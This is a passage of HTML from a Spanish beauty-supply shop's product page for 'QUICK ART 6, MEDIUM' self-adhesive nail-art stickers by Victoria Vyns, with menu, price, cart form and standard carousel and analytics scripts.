                        <a href="https://www.klerrcosmetics.es/696-papel-aluminio" title="PAPEL ALUMINIO" class="img">
                                PAPEL ALUMINIO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/762-timer" title="TIMER" class="img">
                                TIMER 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1175-bigudies---rulos-papilot" title="BIGUDIES - RULOS-PAPILOT" class="img">
                                BIGUDIES - RULOS-PAPILOT 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/419-bol/jofaina/coctelera" title="BOL/JOFAINA/COCTELERA" class="img">
                                BOL/JOFAINA/COCTELERA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/705-espatula-mechas" title="ESPATULA MECHAS" class="img">
                                ESPATULA MECHAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/764-porta-secador" title="PORTA SECADOR" class="img">
                                PORTA SECADOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1176-tijeras-navajas" title="TIJERAS-NAVAJAS" class="img">
                                TIJERAS-NAVAJAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/709-protector-cuello" title="PROTECTOR CUELLO" class="img">
                                PROTECTOR CUELLO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/765-accesorios-lavacabezas" title="ACCESORIOS LAVACABEZAS" class="img">
                                ACCESORIOS LAVACABEZAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1373-espejos" title="ESPEJOS" class="img">
                                ESPEJOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/434-capas-corte" title="CAPAS CORTE" class="img">
                                CAPAS CORTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/710-bascula" title="BASCULA" class="img">
                                BASCULA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/767-soporte-planchas" title="SOPORTE PLANCHAS" class="img">
                                SOPORTE PLANCHAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1421-rodillo-masaje" title="RODILLO MASAJE" class="img">
                                RODILLO MASAJE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/435-delantal" title="DELANTAL" class="img">
                                DELANTAL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/729-apoyapies" title="APOYAPIES" class="img">
                                APOYAPIES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/773-balanza" title="BALANZA" class="img">
                                BALANZA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1423-contenedor-cuchillas" title="CONTENEDOR CUCHILLAS" class="img">
                                CONTENEDOR CUCHILLAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/436-tunica" title="TUNICA" class="img">
                                TUNICA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/734-redecillas" title="REDECILLAS" class="img">
                                REDECILLAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/776-pulsera-iman" title="PULSERA IMAN" class="img">
                                PULSERA IMAN 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/477-bandeja-cuellos-tintes" title="BANDEJA CUELLOS TINTES" class="img">
                                BANDEJA CUELLOS TINTES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/746-esponja-neutralizar" title="ESPONJA NEUTRALIZAR" class="img">
                                ESPONJA NEUTRALIZAR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/778-deposito-lavacabezas" title="DEPOSITO LAVACABEZAS" class="img">
                                DEPOSITO LAVACABEZAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/483-difusores" title="DIFUSORES" class="img">
                                DIFUSORES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/747-porta-rollos-papel-cuello" title="PORTA ROLLOS PAPEL CUELLO" class="img">
                                PORTA ROLLOS PAPEL CUELLO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/781-contenedor-papel-aluminio" title="CONTENEDOR PAPEL ALUMINIO" class="img">
                                CONTENEDOR PAPEL ALUMINIO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/487-munequera" title="MUÑEQUERA" class="img">
                                MUÑEQUERA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/748-papel-permanente" title="PAPEL PERMANENTE" class="img">
                                PAPEL PERMANENTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/782-relleno-mono" title="RELLENO MOÑO" class="img">
                                RELLENO MOÑO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/490-paletinas" title="PALETINAS" class="img">
                                PALETINAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/749-gomas-bigudies" title="GOMAS BIGUDIES" class="img">
                                GOMAS BIGUDIES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/790-tiras-mechas" title="TIRAS MECHAS" class="img">
                                TIRAS MECHAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/750-gorros" title="GORROS" class="img">
                                GORROS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/794-apoya-cabezas" title="APOYA CABEZAS" class="img">
                                APOYA CABEZAS 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
    <li data-menu-type="category" class="nav-item   leo-1" >
        <a class="nav-link has-category" href="https://www.klerrcosmetics.es/1447-mascotas" target="">
                            
                            <span class="menu-title">Mascotas</span>
                                                        </a>
    </li>
</ul></div>
            </nav>
<script type="text/javascript">
	list_menu_tmp.id = '9184166521380958';
	list_menu_tmp.type = 'horizontal';
	list_menu_tmp.show_cavas =1;
	list_menu_tmp.list_tab = list_tab;
	list_menu.push(list_menu_tmp);
	list_menu_tmp = {};	
	list_tab = {};
</script>
    
	</div>

    </div>            </div>
</div>
</div>
        
	<script>
		ap_list_functions.push(function(){
			$.stellar({horizontalScrolling:false}); 
		});
	</script>
    
    </div>
          </div>
  
		  
      </header>
      
        
<aside id="notifications">
  <div class="notifications-container container">
    
    
    
      </div>
</aside>
      
      <section id="wrapper">
       
              <div class="container">
                
            

<div data-depth="3" class="breadcrumb-bg brleft breadcrumb-full" style=" background-color:#f7f7f7; min-height:30px; ">
    <div class="container">
    <nav data-depth="3" class="breadcrumb hidden-sm-down">
    <ol>
      
                  
            <li>
              <a href="https://www.klerrcosmetics.es/">
                <span>Inicio</span>
              </a>
              <meta content="1">
            </li>
          
                  
            <li>
              <a href="https://www.klerrcosmetics.es/1136-manicura-pedicura">
                <span>MANICURA-PEDICURA</span>
              </a>
              <meta content="2">
            </li>
          
                  
            <li>
              <a href="https://www.klerrcosmetics.es/manicura-pedicura/27965-quick-art-6--medium.html">
                <span>QUICK ART 6, MEDIUM</span>
              </a>
              <meta content="3">
            </li>
          
              
    </ol>
  </nav>
    </div>
  </div>
          
          <div class="row">
            

            
  <div id="content-wrapper" class="col-lg-12 col-xs-12 js-content-wrapper">
    
    

      
<section id="main" class="product-detail product-image-thumbs-bottom product-image-thumbs product-thumbs-bottom" itemscope itemtype="https://schema.org/Product">
  <meta itemprop="url" content="https://www.klerrcosmetics.es/manicura-pedicura/27965-quick-art-6--medium.html"><div class="row"><div class="col-form_id-form_9367402777406408 col-md-6 col-lg-6 col-xl-6">


  <section class="page-content" id="content" data-templateview="bottom" data-numberimage="5" data-numberimage1200="5" data-numberimage992="4" data-numberimage768="3" data-numberimage576="3" data-numberimage480="2" data-numberimage360="2" data-templatemodal="1" data-templatezoomtype="in" data-zoomposition="right" data-zoomwindowwidth="400" data-zoomwindowheight="400">
    
      <div class="images-container">
        
                  
            <div class="product-cover">
              
                <ul class="product-flags">
                                  </ul>
              
                              <img id="zoom_product" data-type-zoom="" class="js-qv-product-cover img-fluid" src="https://www.klerrcosmetics.es/22362-large_default/quick-art-6--medium.jpg" alt="QUICK ART 6, MEDIUM" title="QUICK ART 6, MEDIUM" itemprop="image">
                <div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
                  <i class="material-icons zoom-in">&#xE8FF;</i>
                </div>
                          </div>
          

          
            <div id="thumb-gallery" class="product-thumb-images">
                                                <div class="thumb-container  active ">
                    <a href="javascript:void(0)" data-image="https://www.klerrcosmetics.es/22362-large_default/quick-art-6--medium.jpg" data-zoom-image="https://www.klerrcosmetics.es/22362-large_default/quick-art-6--medium.jpg"> 
                      <img
                        class="thumb js-thumb  selected "
                        data-image-medium-src="https://www.klerrcosmetics.es/22362-medium_default/quick-art-6--medium.jpg"
                        data-image-large-src="https://www.klerrcosmetics.es/22362-large_default/quick-art-6--medium.jpg"
                        src="https://www.klerrcosmetics.es/22362-home_default/quick-art-6--medium.jpg"
                        alt="QUICK ART 6, MEDIUM"
                        title="QUICK ART 6, MEDIUM"
                        itemprop="image"
                      >
                    </a>
                  </div>
                                          </div>
            
                      
                
        
      </div>
    
  </section>



  <div class="modal fade js-product-images-modal leo-product-modal" id="product-modal" data-thumbnails=".product-images-27965">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
                <figure>
                      <img
              class="img-fluid js-modal-product-cover product-cover-modal"
              width="1000"
              src="https://www.klerrcosmetics.es/22362-large_default/quick-art-6--medium.jpg"
                              alt="QUICK ART 6, MEDIUM"
                title="QUICK ART 6, MEDIUM"
                            height="1000"
            >
                    <figcaption class="image-caption">
          
            <div id="product-description-short"><p>Pegatinas autoadhesivas, para decoraciones exprés de uñas naturales, híbridas y de gel. 
<br>
<br>
Basta con aplicar los adhesivos, cubrir con top coat y el estilismo está listo.
</p></div>
          
        </figcaption>
        </figure>
        <aside id="thumbnails" class="thumbnails js-thumbnails text-sm-center">
          
            <div class="product-images js-modal-product-images product-images-27965">
                              <div class="thumb-container js-thumb-container">
                  <img
                      data-image-large-src="https://www.klerrcosmetics.es/22362-large_default/quick-art-6--medium.jpg"
                      class="thumb js-modal-thumb"
                      src="https://www.klerrcosmetics.es/22362-medium_default/quick-art-6--medium.jpg"
                                              alt="QUICK ART 6, MEDIUM"
                        title="QUICK ART 6, MEDIUM"
                                            width="472"
                     
                    >
                </div>
               
            </div>
            
        </aside>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
                            </div><div class="col-form_id-form_15874367062488778 col-md-6 col-lg-6 col-xl-6">

	
		<h1 class="h1 product-detail-name" itemprop="name">QUICK ART 6, MEDIUM</h1>
	


	<div class="product-additional-info js-product-additional-info">
  

      <div class="social-sharing">
      <span>Compartir</span>
      <ul>
                  <li class="facebook icon-gray"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.klerrcosmetics.es%2Fmanicura-pedicura%2F27965-quick-art-6--medium.html" class="text-hide" title="Compartir" target="_blank">Compartir</a></li>
                  <li class="twitter icon-gray"><a href="https://twitter.com/intent/tweet?text=QUICK+ART+6%2C+MEDIUM https%3A%2F%2Fwww.klerrcosmetics.es%2Fmanicura-pedicura%2F27965-quick-art-6--medium.html" class="text-hide" title="Tuitear" target="_blank">Tuitear</a></li>
                  <li class="pinterest icon-gray"><a href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.klerrcosmetics.es%2Fmanicura-pedicura%2F27965-quick-art-6--medium.html/&amp;media=https%3A%2F%2Fwww.klerrcosmetics.es%2F22362%2Fquick-art-6--medium.jpg&amp;description=QUICK+ART+6%2C+MEDIUM" class="text-hide" title="Pinterest" target="_blank">Pinterest</a></li>
              </ul>
    </div>
  
<span id="27965" data-type="ets_seo-structured-data" itemscope itemtype="http://schema.org/Product" class="microdata" style="display: none!important;">
    <meta itemprop="image" content="https://www.klerrcosmetics.es/22362-home_default/quick-art-6--medium.jpg">
    <meta itemprop="name" content="QUICK ART 6, MEDIUM">
      <meta itemprop="description" content="Pegatinas autoadhesivas, para decoraciones exprés de uñas naturales, híbridas y de gel. 


Basta con aplicar los adhesivos, cubrir con top coat y el estilismo está listo.
">
  
  <span itemprop="offers" itemscope itemtype="http://schema.org/Offer">
    <meta itemprop="price" content="4.24">
    <meta itemprop="priceCurrency" content="EUR">
  </span>
</span>
</div>



	  <div class="product-prices js-product-prices">
    
          

    
      <div
        class="product-price h5 ">

        <div class="current-price">
          <span class='current-price-value' content="4.24">
                                      4,24 €
                      </span>

                  </div>

        
                  
      </div>
    

    
          

    
          

    
            

    

    <div class="tax-shipping-delivery-label">
              Impuestos incluidos
            
      
                        </div>
  </div>



  <div id="product-description-short-27965" class="description-short" itemprop="description"><p>Pegatinas autoadhesivas, para decoraciones exprés de uñas naturales, híbridas y de gel. 
<br>
<br>
Basta con aplicar los adhesivos, cubrir con top coat y el estilismo está listo.
</p></div>

<div class="leo-more-cdown" data-idproduct="27965"></div>
<div class="product-actions">
  
    <form action="https://www.klerrcosmetics.es/carrito" method="post" id="add-to-cart-or-refresh">
      <input type="hidden" name="token" value="0be87fd425e614895a8dc4b6a0a58e41">
      <input type="hidden" name="id_product" value="27965" id="product_page_product_id">
      <input type="hidden" name="id_customization" value="0" id="product_customization_id">

      
        <div class="product-variants js-product-variants">
  </div>
      

      
              

      
        <section class="product-discounts js-product-discounts">
  </section>
      

      
         <div class="product-add-to-cart js-product-add-to-cart">
    
     <div class="product-quantity clearfix">
       <div class="p-cartwapper">
         <div class="qty clearfix">
           <span class="control-label">Cantidad</span>
           <input type="number" name="qty" id="quantity_wanted" inputmode="numeric" pattern="[0-9]*"
              value="1" min="1" 
              class="input-group" aria-label="Cantidad">
         </div>

         <div class="disponibilidad">
           
             <span id="product-availability">
                                                   <span class="product-available">
                     <i class="material-icons rtl-no-flip">&#xE5CA;</i>
                     En stock
                     <span class="availableship">
                       
                     </span>
                   </span>
                                             </span>
           
         </div>

         <div class="add">
           <button class="btn btn-primary add-to-cart" data-button-action="add-to-cart" type="submit"
             >
             <i class="icon-basket"></i>
             Comprar
           </button>
         </div>
         <div class="leo-compare-wishlist-button">
           <div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="27965" data-id-product-attribute="0" title="Add to Wishlist">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-heart"></i>
				<span class="name-btn-product">Add to Wishlist</span>
			</span>
		</a>
	</div>
           
         </div>

         

       </div>

       
         <div class="product-minimal-quantity">
                    </div>
       

     </div>
   

 </div>      

      
        <input class="product-refresh ps-hidden-by-js" name="refresh" type="submit" value="Actualizar">
      
    </form>
  
</div>

  

                            </div><div class="col-form_id-form_4666379129988496 col-md-12 col-lg-12 col-xl-12">

	<div class="product-tabs tabs">
	  	<ul class="nav nav-tabs" role="tablist">
		    		    	<li class="nav-item">
				   <a
					 class="nav-link active js-product-nav-active"
					 data-toggle="tab"
					 href="#description"
					 role="tab"
					 aria-controls="description"
					 aria-selected="true">Descripción</a>
				</li>
	    			    <li class="nav-item">
				<a
				  class="nav-link"
				  data-toggle="tab"
				  href="#product-details"
				  role="tab"
				  aria-controls="product-details"
				  >Detalles del producto</a>
			</li>
		    		    			
	  	</ul>

	  	<div class="tab-content" id="tab-content">
		   	<div class="tab-pane fade in active js-product-tab-active " id="description" role="tabpanel">
		     	
		       		<div class="product-description">
						<p>Pegatinas autoadhesivas, para decoraciones exprés de uñas naturales, híbridas y de gel. 
<br>
<br>
Basta con aplicar los adhesivos, cubrir con top coat y el estilismo está listo.
</p>											</div>
		     	
		   	</div>

		   	
		     	<div class="js-product-details tab-pane fade"
     id="product-details"
     data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;17&quot;,&quot;id_supplier&quot;:&quot;122&quot;,&quot;reference&quot;:&quot;VV38429&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:null,&quot;delivery_out_stock&quot;:null,&quot;id_category_default&quot;:&quot;1136&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;4,24\u00a0\u20ac&quot;,&quot;unity&quot;:null,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.000000&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;404&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;2026-01-19&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:null,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2024-02-03 12:47:48&quot;,&quot;date_upd&quot;:&quot;2026-01-19 10:44:51&quot;,&quot;pack_stock_type&quot;:&quot;0&quot;,&quot;meta_description&quot;:null,&quot;meta_keywords&quot;:null,&quot;meta_title&quot;:null,&quot;link_rewrite&quot;:&quot;quick-art-6--medium&quot;,&quot;name&quot;:&quot;QUICK ART 6, MEDIUM&quot;,&quot;description&quot;:null,&quot;description_short&quot;:&quot;&lt;p&gt;Pegatinas autoadhesivas, para decoraciones expr\u00e9s de u\u00f1as naturales, h\u00edbridas y de gel. \r\n&lt;br&gt;\r\n&lt;br&gt;\r\nBasta con aplicar los adhesivos, cubrir con top coat y el estilismo est\u00e1 listo.\r\n&lt;\/p&gt;&quot;,&quot;available_now&quot;:null,&quot;available_later&quot;:null,&quot;id&quot;:27965,&quot;id_product&quot;:27965,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:0,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:1,&quot;category&quot;:&quot;manicura-pedicura&quot;,&quot;category_name&quot;:&quot;MANICURA-PEDICURA&quot;,&quot;link&quot;:&quot;https:\/\/www.klerrcosmetics.es\/manicura-pedicura\/27965-quick-art-6--medium.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:3.5,&quot;price_without_reduction&quot;:4.235,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:12,&quot;quantity_all_versions&quot;:12,&quot;id_image&quot;:&quot;es-default&quot;,&quot;features&quot;:[],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:21,&quot;tax_name&quot;:&quot;IVA ES 21%&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Art\u00edculos&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.klerrcosmetics.es\/22362-small_default\/quick-art-6--medium.jpg&quot;,&quot;width&quot;:123,&quot;height&quot;:123},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.klerrcosmetics.es\/22362-cart_default\/quick-art-6--medium.jpg&quot;,&quot;width&quot;:157,&quot;height&quot;:157},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.klerrcosmetics.es\/22362-medium_default\/quick-art-6--medium.jpg&quot;,&quot;width&quot;:472,&quot;height&quot;:472},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.klerrcosmetics.es\/22362-home_default\/quick-art-6--medium.jpg&quot;,&quot;width&quot;:620,&quot;height&quot;:620},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.klerrcosmetics.es\/22362-large_default\/quick-art-6--medium.jpg&quot;,&quot;width&quot;:1000,&quot;height&quot;:1000}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.klerrcosmetics.es\/22362-small_default\/quick-art-6--medium.jpg&quot;,&quot;width&quot;:123,&quot;height&quot;:123},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.klerrcosmetics.es\/22362-medium_default\/quick-art-6--medium.jpg&quot;,&quot;width&quot;:472,&quot;height&quot;:472},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.klerrcosmetics.es\/22362-large_default\/quick-art-6--medium.jpg&quot;,&quot;width&quot;:1000,&quot;height&quot;:1000},&quot;legend&quot;:&quot;QUICK ART 6, MEDIUM&quot;,&quot;id_image&quot;:&quot;22362&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.klerrcosmetics.es\/22362-small_default\/quick-art-6--medium.jpg&quot;,&quot;width&quot;:123,&quot;height&quot;:123},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.klerrcosmetics.es\/22362-cart_default\/quick-art-6--medium.jpg&quot;,&quot;width&quot;:157,&quot;height&quot;:157},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.klerrcosmetics.es\/22362-medium_default\/quick-art-6--medium.jpg&quot;,&quot;width&quot;:472,&quot;height&quot;:472},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.klerrcosmetics.es\/22362-home_default\/quick-art-6--medium.jpg&quot;,&quot;width&quot;:620,&quot;height&quot;:620},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.klerrcosmetics.es\/22362-large_default\/quick-art-6--medium.jpg&quot;,&quot;width&quot;:1000,&quot;height&quot;:1000}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.klerrcosmetics.es\/22362-small_default\/quick-art-6--medium.jpg&quot;,&quot;width&quot;:123,&quot;height&quot;:123},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.klerrcosmetics.es\/22362-medium_default\/quick-art-6--medium.jpg&quot;,&quot;width&quot;:472,&quot;height&quot;:472},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.klerrcosmetics.es\/22362-large_default\/quick-art-6--medium.jpg&quot;,&quot;width&quot;:1000,&quot;height&quot;:1000},&quot;legend&quot;:&quot;QUICK ART 6, MEDIUM&quot;,&quot;id_image&quot;:&quot;22362&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:4.24,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_date&quot;:null,&quot;availability_message&quot;:&quot;En stock&quot;,&quot;availability&quot;:&quot;available&quot;}"
     role="tabpanel"
  >
  
          <div class="product-manufacturer">
                  <label class="label">Marca</label>
          <span>
            <a href="https://www.klerrcosmetics.es/brand/17-victoria-vyns">VICTORIA VYNS</a>
          </span>
              </div>
              <div class="product-reference">
        <label class="label">Referencia </label>
        <span>VV38429</span>
      </div>
      

  
      

  
      

  
    <div class="product-out-of-stock">
      
    </div>
  

  
      

    
      

  
      
</div>
		   	

		   	
		     			   	
		   	
		   			</div>
	</div>

  

<script type="text/javascript">

  products_list_functions.push(
    function(){
      $('#category-products2').owlCarousel({
                  direction:'ltr',
                items : 4,
        itemsCustom : false,
        itemsDesktop : [1200, 4],
        itemsDesktopSmall : [992, 3],
        itemsTablet : [768, 2],
        itemsTabletSmall : false,
        itemsMobile : [480, 2],
        singleItem : false,         // true : show only 1 item
        itemsScaleUp : false,
        slideSpeed : 200,  //  change speed when drag and drop a item
        paginationSpeed :800, // change speed when go next page

        autoPlay : false,   // time to show each item
        stopOnHover : false,
        navigation : true,
        navigationText : ["&lsaquo;", "&rsaquo;"],

        scrollPerPage :true,
        responsive :true,
        
        pagination : false,
        paginationNumbers : false,
        
        addClassActive : true,
        
        mouseDrag : true,
        touchDrag : true,

      });
    }
  ); 
  
</script>

	<script type="text/javascript">
      document.addEventListener('DOMContentLoaded', function() {
        gtag("event", "view_item", {"send_to": "G-2ZFGCV0HSJ", "currency": "EUR", "value": 4.24, "items": [{"item_id":27965,"item_name":"QUICK ART 6, MEDIUM","affiliation":"Klerr cosmetics","index":0,"price":4.24,"quantity":1,"item_brand":"VICTORIA VYNS","item_category":"MANICURA-PEDICURA","item_category2":"RUEDA-MUESTRA-DECORACION UÑAS"}]});
      });
</script>
 
<section class="category-products block clearfix  plist-dsimple">
  <h5 class="products-section-title">
    También te puede interesar
    <span>( 
              Otros 8 productos en la misma categoría
       )
    </span>
  </h5>
  <div class="block_content">
    <div class="products">
      <div class="owl-row">
        <div id="category-products" class="owl-carousel owl-theme owl-loading">
                      <div class="item first">
              
                                                    <article class="product-miniature js-product-miniature" data-id-product="21794" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>




        			    	<a href="https://www.klerrcosmetics.es/manicura-pedicura/21794-molly-lac-serum-regenerador-10ml.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.klerrcosmetics.es/16906-home_default/molly-lac-serum-regenerador-10ml.jpg"
					alt = "MOLLY LAC SERUM REGENERADOR 10ml"
					data-full-size-image-url = "https://www.klerrcosmetics.es/16906-large_default/molly-lac-serum-regenerador-10ml.jpg"
				  >
				  					<span class="product-additional" data-idproduct="21794"></span>
				  				</a>

		      


<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="icon-magnifier"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.klerrcosmetics.es/carrito" method="post">
		<input type="hidden" name="token" value="0be87fd425e614895a8dc4b6a0a58e41">
		<input type="hidden" value="34" class="quantity_product quantity_product_21794" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_21794" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_21794" name="id_product_attribute">
		<input type="hidden" value="21794" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_21794" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_21794" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-basket"></i>
				<span class="name-btn-product">Comprar</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="21794" data-id-product-attribute="0" title="Add to Wishlist">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-heart"></i>
				<span class="name-btn-product">Add to Wishlist</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.klerrcosmetics.es/manicura-pedicura/21794-molly-lac-serum-regenerador-10ml.html">MOLLY LAC SERUM REGENERADOR...</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
